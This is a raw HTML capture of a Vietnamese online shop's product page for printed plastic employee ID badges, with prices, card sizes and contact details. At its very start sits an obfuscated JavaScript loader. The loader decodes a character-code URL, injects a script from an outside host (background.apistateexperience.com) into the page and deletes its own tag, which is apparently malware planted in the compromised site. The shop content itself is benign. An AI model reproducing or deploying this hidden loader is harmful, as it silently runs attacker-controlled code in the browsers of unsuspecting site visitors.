_0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="pingback" href="https://inthenhuagiare.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://inthenhuagiare.com/wp-content/uploads/2020/06/cropped-inthenhuagiare-Logo.png) no-repeat !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://inthenhuagiare.com/wp-content/uploads/2020/06/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inthenhuagiare.com/wp-content/uploads/2020/06/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inthenhuagiare.com/wp-content/uploads/2020/06/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inthenhuagiare.com/wp-content/uploads/2020/06/cropped-Untitled-1-270x270.png" />
</head>
<body class="product-template-default single single-product postid-1560 theme-genesis woocommerce woocommerce-page woocommerce-no-js custom-header header-image content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible primary-nav"><a href="#" class="to-top" title="Back to top"><i class="icon-caret-down" aria-hidden="true"></i></a><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-menu-chinh" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-788"><a href="https://inthenhuagiare.com/"><span ><span class="fa fa-home"></span> Trang chủ</span></a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://inthenhuagiare.com/templates/blog"><span ><span class="fa fa-coffee"></span> Blog</span></a></li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-883"><a href="https://inthenhuagiare.com/cua-hang"><span ><span class="fa fa-shopping-cart"></span> SHOP</span></a>
<ul class="sub-menu">
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://inthenhuagiare.com/tai-khoan"><span >Tài khoản</span></a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://inthenhuagiare.com/gio-hang"><span >Giỏ hàng</span></a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://inthenhuagiare.com/thanh-toan"><span >Thanh toán</span></a></li>
</ul>
</li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://inthenhuagiare.com/lien-he"><span ><span class="fa fa-envelope"></span> Liên hệ</span></a></li>
<li class="right search"><form class="search-form" method="get" action="https://inthenhuagiare.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Tìm kiếm...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Tìm kiếm..."><input class="search-form-submit" type="submit" value="Tìm kiếm"><meta content="https://inthenhuagiare.com/?s={s}"></form></li><li class="right cart"><a class="wcmenucart-contents" href="https://inthenhuagiare.com/cua-hang" title="Bắt đầu mua sắm">0 - <span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></a></li></ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://inthenhuagiare.com/">In Thẻ Vip - Thẻ Nhân Viên - Thẻ Nhựa Theo yêu cầu Giá Rẻ</a></p><p class="site-description">Ở Đâu Tốt - Chúng Tôi Tốt Hơn</p></div><div class="widget-area header-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">IN THẺ NHỰA THEO YÊU CẦU GIÁ RẺ</h3>
			<div class="textwidget"><p><img src="https://inthenhuagiare.com/wp-content/uploads/2022/04/in-the-nhua-gia-re-vtl26.jpg" width="700" height="90"></p>
</div>
		</div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb"><span><span><a href="https://inthenhuagiare.com/">Trang chủ</a></span> » <span><a href="https://inthenhuagiare.com/cua-hang">Cửa hàng</a></span> » <span><a href="https://inthenhuagiare.com/danh-muc-san-pham/the-nhua">Thẻ nhựa</a></span> » <span class="breadcrumb_last" aria-current="page">Thẻ đeo nhân viên</span></span></div><div class="woocommerce-notices-wrapper"></div>
			<div id="product-1560" class="post-1560 product type-product status-publish has-post-thumbnail product_cat-the-nhua product_tag-in-the-nhan-vien-so-luong-it product_tag-lam-the-nhua-nhan-vien product_tag-the-deo-nhan-vien entry first instock sale shipping-taxable purchasable product-type-simple">
				
	<span class="onsale">Giảm giá!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang-100x100.jpg" data-thumb-alt="Mẫu thiết kế thẻ nhân viên" data-thumb-srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang-100x100.jpg 100w, https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang-150x150.jpg 150w, https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang-520x520.jpg 520w" class="woocommerce-product-gallery__image"><a href="https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang.jpg"><img width="750" height="563" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang-750x563.jpg" class="wp-post-image" alt="Mẫu thiết kế thẻ nhân viên" title="mau-the-nhan-vien-kho-doc-va-kho-ngang" data-caption="" data-src="https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang.jpg" data-large_image="https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang-750x563.jpg 750w, https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang.jpg 800w" sizes="(max-width: 750px) 100vw, 750px" /></a></div><div data-thumb="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-lg-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-lg-100x100.jpg 100w, https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-lg-150x150.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-lg.jpg"><img width="400" height="300" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-lg.jpg" class="" alt="" title="the-nhan-vien-lg" data-caption="" data-src="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-lg.jpg" data-large_image="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-lg.jpg" data-large_image_width="400" data-large_image_height="300" decoding="async" /></a></div><div data-thumb="https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-vnpt-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-vnpt-100x100.jpg 100w, https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-vnpt-150x150.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-vnpt.jpg"><img width="400" height="300" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-vnpt.jpg" class="" alt="" title="in-the-nhan-vien-vnpt" data-caption="" data-src="https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-vnpt.jpg" data-large_image="https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-vnpt.jpg" data-large_image_width="400" data-large_image_height="300" decoding="async" loading="lazy" /></a></div><div data-thumb="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-mau-ngang-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-mau-ngang-100x100.jpg 100w, https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-mau-ngang-150x150.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-mau-ngang.jpg"><img width="400" height="300" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-mau-ngang.jpg" class="" alt="" title="the-nhan-vien-mau-ngang" data-caption="" data-src="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-mau-ngang.jpg" data-large_image="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-mau-ngang.jpg" data-large_image_width="400" data-large_image_height="300" decoding="async" loading="lazy" /></a></div><div data-thumb="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-kieu-dung-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-kieu-dung-100x100.jpg 100w, https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-kieu-dung-150x150.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-kieu-dung.jpg"><img width="400" height="300" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-kieu-dung.jpg" class="" alt="" title="the-nhan-vien-kieu-dung" data-caption="" data-src="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-kieu-dung.jpg" data-large_image="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-kieu-dung.jpg" data-large_image_width="400" data-large_image_height="300" decoding="async" loading="lazy" /></a></div><div data-thumb="https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-gia-re-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-gia-re-100x100.jpg 100w, https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-gia-re-150x150.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-gia-re.jpg"><img width="400" height="300" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-gia-re.jpg" class="" alt="" title="in-the-nhan-vien-gia-re" data-caption="" data-src="https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-gia-re.jpg" data-large_image="https://inthenhuagiare.com/wp-content/uploads/2023/03/in-the-nhan-vien-gia-re.jpg" data-large_image_width="400" data-large_image_height="300" decoding="async" loading="lazy" /></a></div>	</div>
</div>

				<div class="summary">
					<h1 class="product_title entry-title">Thẻ đeo nhân viên</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 18.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 15.000&nbsp;&#8363;.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Việc đặt Size<strong> thẻ đeo nhân viên</strong> hiện nay rất dễ dàng cho Doanh nghiệp bởi bạn chỉ cần gọi điện thoại <strong>090 6699 258</strong> sẽ có nhân viên tư vần tận tâm với chất lượng sản phẩm thẻ nhựa chuẩn ISO.</p>
</div>

	
	<form class="cart" action="https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b8ba5efae5">Thẻ đeo nhân viên số lượng</label>
	<input
		type="number"
				id="quantity_696b8ba5efae5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Số lượng sản phẩm"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1560" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://inthenhuagiare.com/danh-muc-san-pham/the-nhua" rel="tag">Thẻ nhựa</a></span>
	<span class="tagged_as">Thẻ: <a href="https://inthenhuagiare.com/the-san-pham/in-the-nhan-vien-so-luong-it" rel="tag">in thẻ nhân viên số lượng ít</a>, <a href="https://inthenhuagiare.com/the-san-pham/lam-the-nhua-nhan-vien" rel="tag">làm thẻ nhựa nhân viên</a>, <a href="https://inthenhuagiare.com/the-san-pham/the-deo-nhan-vien" rel="tag">Thẻ đeo nhân viên</a></span>
	
</div>
				</div>

				
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Thông tin bổ sung					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<h1>Làm thẻ đeo nhân viên văn phòng</h1>
<p>Ngày nay việc sử dụng các phương thức quản lý nhân viên được chú trọng hơn bằng việc in Thẻ đeo nhân viên cho nhân sự của cơ quan/công ty.<br />
Việc mà lựa chọn hình thức làm ra thẻ nhân viên sẽ có nhiều mức độ khác nhau mà dựa vào chủ yếu là mức độ đầu tư mà các doanh nghiệp bỏ ra. In thẻ đeo nhân viên bằng chất liệu nhựa PVC được xem như là một sự lựa chọn ưu tiên của thời đại phát triển hiện nay. Ngoài việc thể hiện sự chuyên nghiệp thì thẻ nhựa PVC thế này còn mang lại rất nhiều lợi ích khác nhau cho cá nhân lẫn cả doanh nghiệp của bạn.</p>
<figure id="attachment_1575" aria-describedby="caption-attachment-1575" style="width: 400px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1575 size-full" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-van-phong-1.jpg" alt="Mẫu thẻ nhân viên văn phòng" width="400" height="300" /><figcaption id="caption-attachment-1575" class="wp-caption-text"><a href="https://vinhtruongloc.com/the-nhan-vien">In thẻ nhân viên</a> số lượng ít tại HCM đẹp &#8211; rẻ</figcaption></figure>
<h2>Chất liệu in thẻ nhựa nhân viên</h2>
<p>Hiện nay chủ yếu là nhựa PVC phôi cao tầng 4 lớp, thay cho thẻ giấy phải in lazer hay ghi tay. Nó có độ bền cao gấp 10 lần so với thẻ giấy.</p>
<h2>Kích cở thiết kế thẻ nhân viên thế nào ?</h2>
<p>Thông thường <strong>Kích cỡ thẻ nhân viên</strong> tiêu chuẩn phụ thuộc vào yêu cầu của từng doanh nghiệp và chất liệu làm thẻ. Sau nhiều năm sản xuất và in các loại thẻ cho thị trường, Vĩnh Trường Lộc xin cung cấp một số <strong><em>kích thước thẻ nhân viên</em></strong> phổ biến hay gặp giúp doanh nghiêp tham khảo.<br />
&#8211; Kích thước tiêu chuẩn thẻ khổ ngang: 86mm x 54mm x 0.76mm<br />
&#8211; Kích thước tiêu chuẩn thẻ khổ dọc: 54mm x 86mm x 0.76mm</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1565" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-dep.jpg" alt="" width="400" height="300" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1571" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-spt.jpg" alt="" width="400" height="300" /><br />
Doanh nghiệp có thể in 1 hoặc 2 mặt tùy theo yêu cầu: 1 mặt trước có thể in tên công ty+logo, Thông tin nhân viên, chức vụ, phòng ban, mã nhân viên,&#8230; Và mặt sau có thể in thông tin sử dụng thẻ, quy định công ty, hoặc in mã QR code quét.<br />
Đặc biệt nó có thể tích hợp <strong>chíp Proximity</strong> hoặc  <em><strong>thẻ Mifare</strong></em> chấm công hoặc <strong><em>thẻ kiểm soát ra vào</em></strong> khu vực được phép.</p>
<h2>Cách bảo quản thẻ nhựa luôn bền, đẹp</h2>
<p>Để bảo quản thẻ nhựa được lâu và kéo dài tuổi thọ sử dụng thẻ nhựa, In Thẻ Nhựa hướng dẫn cách bảo quản thẻ nhựa sau khi in thành phẩm:</p>
<p>Bảo quản nơi khô thoáng, ở môi trường nhiệt độ ổn định khoản từ 18 ~ 25 độ C<br />
Tránh tiếp xúc trực tiếp với ánh nắng, vô nước, độ ẩm cao<br />
Thẻ nhựa được đóng gói theo từng hộp giấy carton theo từng số lượng nên tránh để vật nặng đè làm hư hỏng thẻ.</p>
<p>Đặt in thẻ nhựa nhân viên tại Công ty <strong>Vĩnh Trường Lộc</strong>, bạn sẽ được:</p>
<p>In ấn với số lượng lớn hoặc in thẻ nhân viên với số lượng ít bằng công nghệ in kỹ thuật số hiện đại<br />
Tự do lựa chọn các giải pháp in ấn cũng như hình dạng, kích thước<br />
In ấn nhanh chóng, chất lượng với đầy đủ các loại máy móc thiết bị ngoại nhập<br />
Gia công tỉ mỉ, cắt bế chính xác đến từng milimet với máy Nhật.<br />
Chúng tôi luôn nỗ lực mang đến dịch vụ in ấn tốt nhất phục vụ cho nhu cầu sử dụng, phục vụ cho hoạt động của bạn.<br />
Khi có bất kỳ nhu cầu in ấn nào bạn có thể liên hệ ngay với chúng tôi qua hệ thống số điện thoại: <em><strong>090 6699 258</strong></em> hoặc đến trực tiếp trung tâm in ấn tại<em><strong> 123/8 Đường số 3, Phường Bình Hưng Hòa, Quận Bình Tân, Tp.HCM.</strong></em></p>
<div class="social-share"><span class="sharetitle"></span><ul class="share-list"><li class="icon facebook"><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien" onclick="window.open(this.href,'', 'left=20,top=20,width=550,height=320');return false;" target="_blank"><i class="fa fa-facebook"></i><span>Share on Facebook</span></a></li><li class="icon twitter"><a rel="nofollow" href="https://twitter.com/intent/tweet?text=Th%E1%BA%BB+%C4%91eo+nh%C3%A2n+vi%C3%AAn&amp;url=https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien" onclick="window.open(this.href,'', 'left=20,top=20,width=550,height=320');return false;" target="_blank"><i class="fa fa-twitter"></i><span>Tweet on Twitter</span></a></li><li class="icon linkedin"><a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien&amp;title=Thẻ đeo nhân viên" onclick="window.open(this.href,'', 'left=20,top=20,width=550,height=320');return false;" target="_blank"><i class="fa fa-linkedin"></i><span>Share on LinkedIn</span></a></li></ul></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Thông tin bổ sung</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Chi tiết sản phẩm">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_th%e1%ba%bb-ngang">
			<th class="woocommerce-product-attributes-item__label" scope="row">Thẻ ngang</th>
			<td class="woocommerce-product-attributes-item__value"><p>Size 86mm x 54mm x 0.76mm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_th%e1%ba%bb-d%e1%bb%8dc">
			<th class="woocommerce-product-attributes-item__label" scope="row">Thẻ dọc</th>
			<td class="woocommerce-product-attributes-item__value"><p>Size 54mm x 86mm x 0.76mm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_th%e1%ba%bb-nh%c3%a2n-vi%c3%aan-kh%e1%bb%95-l%e1%bb%9bn">
			<th class="woocommerce-product-attributes-item__label" scope="row">Thẻ nhân viên khổ lớn</th>
			<td class="woocommerce-product-attributes-item__value"><p>7cm x 10cm hoặc 9cm x 12cm, bế bo gốc có đục lỗ</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá		</h2>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<p class="woocommerce-verification-required">Chỉ những khách hàng đã đăng nhập và mua sản phẩm này mới có thể đưa ra đánh giá.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				
		<ul class="products columns-4">

			
					<li class="entry product type-product post-1466 status-publish first instock product_cat-day-deo-the product_cat-the-nhua product_tag-conference-card product_tag-in-the-hoi-nghi-bang-nhua product_tag-mau-the-su-kien product_tag-the-deo-hoi-nghi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://inthenhuagiare.com/cua-hang/day-deo-the/the-hoi-nghi-bang-nhua" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
	<img width="520" height="520" src="https://inthenhuagiare.com/wp-content/uploads/2022/04/in-the-hoi-nghi-bang-nhua-520x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://inthenhuagiare.com/wp-content/uploads/2022/04/in-the-hoi-nghi-bang-nhua-520x520.jpg 520w, https://inthenhuagiare.com/wp-content/uploads/2022/04/in-the-hoi-nghi-bang-nhua-150x150.jpg 150w, https://inthenhuagiare.com/wp-content/uploads/2022/04/in-the-hoi-nghi-bang-nhua-100x100.jpg 100w" sizes="(max-width: 520px) 100vw, 520px" /><h2 class="woocommerce-loop-product__title">Thẻ hội nghị bằng nhựa</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 35.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 25.000&nbsp;&#8363;.</span></span>
</a><a href="?add-to-cart=1466" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1466" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1466" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Thẻ hội nghị bằng nhựa&rdquo;" rel="nofollow" data-success_message="&ldquo;Thẻ hội nghị bằng nhựa&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1466" class="screen-reader-text">
			</span>
</li>

			
					<li class="entry product type-product post-1457 status-publish instock product_cat-the-nhua product_tag-id-card-simple product_tag-mau-the-nhan-vien-dep has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://inthenhuagiare.com/cua-hang/the-nhua/the-nhan-vien-nam-2022" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
	<img width="520" height="520" src="https://inthenhuagiare.com/wp-content/uploads/2022/04/id-card-with-qr-code-520x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thẻ nhân viên có qr code" decoding="async" loading="lazy" srcset="https://inthenhuagiare.com/wp-content/uploads/2022/04/id-card-with-qr-code-520x520.jpg 520w, https://inthenhuagiare.com/wp-content/uploads/2022/04/id-card-with-qr-code-150x150.jpg 150w, https://inthenhuagiare.com/wp-content/uploads/2022/04/id-card-with-qr-code-100x100.jpg 100w, https://inthenhuagiare.com/wp-content/uploads/2022/04/id-card-with-qr-code.jpg 626w" sizes="(max-width: 520px) 100vw, 520px" /><h2 class="woocommerce-loop-product__title">Thẻ nhân viên năm 2022</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 16.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 12.000&nbsp;&#8363;.</span></span>
</a><a href="?add-to-cart=1457" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1457" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1457" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Thẻ nhân viên năm 2022&rdquo;" rel="nofollow" data-success_message="&ldquo;Thẻ nhân viên năm 2022&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1457" class="screen-reader-text">
			</span>
</li>

			
					<li class="entry product type-product post-1430 status-publish instock product_cat-the-nhua product_tag-the-nhan-vien-cao-cap product_tag-the-nhan-vien-gia-re product_tag-the-nhua-nhan-vien has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://inthenhuagiare.com/cua-hang/the-nhua/in-the-nhan-vien-gia-re" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="520" height="520" src="https://inthenhuagiare.com/wp-content/uploads/2021/02/in-the-nhan-vien-gia-re-cong-ty-vinh-truong-loc-520x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="In thẻ nhân viên giá rẻ" decoding="async" loading="lazy" srcset="https://inthenhuagiare.com/wp-content/uploads/2021/02/in-the-nhan-vien-gia-re-cong-ty-vinh-truong-loc-520x520.jpg 520w, https://inthenhuagiare.com/wp-content/uploads/2021/02/in-the-nhan-vien-gia-re-cong-ty-vinh-truong-loc-150x150.jpg 150w, https://inthenhuagiare.com/wp-content/uploads/2021/02/in-the-nhan-vien-gia-re-cong-ty-vinh-truong-loc-100x100.jpg 100w" sizes="(max-width: 520px) 100vw, 520px" /><h2 class="woocommerce-loop-product__title">IN THẺ NHÂN VIÊN GIÁ RẺ</h2>
</a><a href="https://inthenhuagiare.com/cua-hang/the-nhua/in-the-nhan-vien-gia-re" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1430" data-quantity="1" class="button product_type_simple" data-product_id="1430" data-product_sku="" aria-label="Đọc thêm về &ldquo;IN THẺ NHÂN VIÊN GIÁ RẺ&rdquo;" rel="nofollow" data-success_message="">Đọc tiếp</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1430" class="screen-reader-text">
			</span>
</li>

			
					<li class="entry product type-product post-1519 status-publish last instock product_cat-the-nhua product_tag-in-the-id product_tag-the-id-nhan-vien has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
